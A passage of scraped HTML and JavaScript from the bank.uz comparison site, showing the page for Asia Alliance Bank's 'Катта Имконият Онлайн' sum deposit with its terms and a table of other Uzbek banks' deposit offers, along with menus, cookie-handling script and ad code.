        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/deposits" title="Вклады" >
					<span >Вклады</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/deposits/tags/sumovye-vklady-asia-alliance-bank" title="Asia Alliance Bank" >
					<span >Asia Alliance Bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Вклады",
    "item": "https://bank.uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Asia Alliance Bank",
    "item": "https://bank.uz/deposits/tags/sumovye-vklady-asia-alliance-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Вклад &quot;Катта Имконият Онлайн&quot; от Asia Alliance Bank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
               <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">Сумовые вклады</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/org/asia-alliance-bank">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Катта Имконият Онлайн">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Срок</span>
                                    <span class="semibold-text">1.5 года</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Ставка</span>
                                    <span class="semibold-text">20 %</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Валюта</span>
                                    <span class="semibold-text">сум</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Минимальная сумма</span>
                                    <span class="semibold-text">от 500 000 сум </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Открыть вклад можно в <a rel="nofollow" class="text-info" href="/branches_atms/tags/asia-alliance-bank_branches">ближайшем филиале банка</a>.<br> Посмотреть другие <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">вклады</a>.                                    </div>

            </div>
        </div>
            </div>
                                                <div class="only_desk">
                            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                        </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                                            <div id="adfox_16487905058495897">
                    </div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.create({
                                ownerId: 381864,
                                containerId: 'adfox_16487905058495897',
                                params: {
                                    pp: 'catq',
                                    ps: 'fneb',
                                    p2: 'p',
                                    pk: 'mobile standart native rus top'
                                }
                            })
                        })
                    </script>                     </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        О вкладе</h2>
                                                    <span>Последнее обновление информации: <span>05.05.2023</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Мин. сумма: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            от 500 000 сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Срок: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            1.5 года                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Валюта: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Начисление процентов: </p>
                </td>
                <td class="td_prop_INTEREST_ACCRUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Ежемесячно или в конце                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                Проценты выплачиваются ежемесячно или по окончании срока вклада                            </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Капитализация: </p>
                </td>
                <td class="td_prop_CAPITALIZATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Не имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Досрочное расторжение: </p>
                </td>
                <td class="td_prop_TERMINATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Имеется                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                При досрочном закрытии вклада начисленные проценты выплачиваются: до 12-ти месяцев - 17% годовых, по истечении 12-ти месяцев - 18% годовых                            </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                    <div class="only_mob m_middle-5_banner">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Предложение по вкладам</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название вклада, банк</span>
    <span class="medium-text">Ставка</span>
    <span class="medium-text">Срок</span>
    <span class="medium-text">Минимальная сумма</span>
</div>
            <div class="table-card-offers-bottom" id="bx_3218110189_63093" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/kelazhak-poydevori-" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Келажак пойдевори')"  >
                    <img src="/upload/no_photo_org.png" alt="Келажак пойдевори">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a target="_blank" href="/deposit/kelazhak-poydevori-" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Келажак пойдевори')"  >Келажак пойдевори</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            19 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            18 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/kelazhak-poydevori-" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Келажак пойдевори')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_18833" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/avans-6361591" onclick="gAnalytica.elementFree('Сумовые вклады','Asakabank','Аванс')"  >
                    <img src="/upload/resize_cache/iblock/6be/265_151_1/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png" alt="Аванс">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asakabank</span>
                <a target="_blank" href="/deposit/avans-6361591" onclick="gAnalytica.elementFree('Сумовые вклады','Asakabank','Аванс')"  >Аванс</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 16 - до 18 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 месяцев - 1 год 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                <a target="_blank"  href="/deposit/avans-6361591" onclick="gAnalytica.elementFree('Сумовые вклады','Asakabank','Аванс')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_69545" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/nakopitelnyy-18-" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','Накопительный')"  >
                    <img src="/upload/no_photo_org.png" alt="Накопительный">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipoteka bank</span>
                <a target="_blank" href="/deposit/nakopitelnyy-18-" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','Накопительный')"  >Накопительный</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 16 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            Бессрочный                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 15 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/nakopitelnyy-18-" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','Накопительный')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_50049" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/nihol" onclick="gAnalytica.elementFree('Сумовые вклады','Agrobank','Nihol')"  >
                    <img src="/upload/no_photo_org.png" alt="Nihol">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a target="_blank" href="/deposit/nihol" onclick="gAnalytica.elementFree('Сумовые вклады','Agrobank','Nihol')"  >Nihol</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 19 - до 20 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/nihol" onclick="gAnalytica.elementFree('Сумовые вклады','Agrobank','Nihol')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_80080" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/foyda-vii-17-s71" onclick="gAnalytica.elementFree('Сумовые вклады','Ziraat Bank','FOYDA (VIII)-17 (S75/206D06)')"  >
                    <img src="/upload/no_photo_org.png" alt="FOYDA (VIII)-17 (S75/206D06)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ziraat Bank</span>
                <a target="_blank" href="/deposit/foyda-vii-17-s71" onclick="gAnalytica.elementFree('Сумовые вклады','Ziraat Bank','FOYDA (VIII)-17 (S75/206D06)')"  >FOYDA (VIII)-17 (S75/206D06)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            12 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 месяцев                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 10 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/foyda-vii-17-s71" onclick="gAnalytica.elementFree('Сумовые вклады','Ziraat Bank','FOYDA (VIII)-17 (S75/206D06)')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	    <div class="only_desk">
            </div>
    
            <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>            </div>
    
    
	
        <div class="table-card-offers-bottom" id="bx_3218110189_47797" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/standart1" onclick="gAnalytica.elementFree('Сумовые вклады','MKBank','Стандарт')"  >
                    <img src="/upload/no_photo_org.png" alt="Стандарт">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank" href="/deposit/standart1" onclick="gAnalytica.elementFree('Сумовые вклады','MKBank','Стандарт')"  >Стандарт</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 16 - до 19 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 месяцев                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 3 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/standart1" onclick="gAnalytica.elementFree('Сумовые вклады','MKBank','Стандарт')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87240" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/uverennyy-podem" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Уверенный Подъем')"  >
                    <img src="/upload/no_photo_org.png" alt="Уверенный Подъем">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a target="_blank" href="/deposit/uverennyy-podem" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Уверенный Подъем')"  >Уверенный Подъем</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

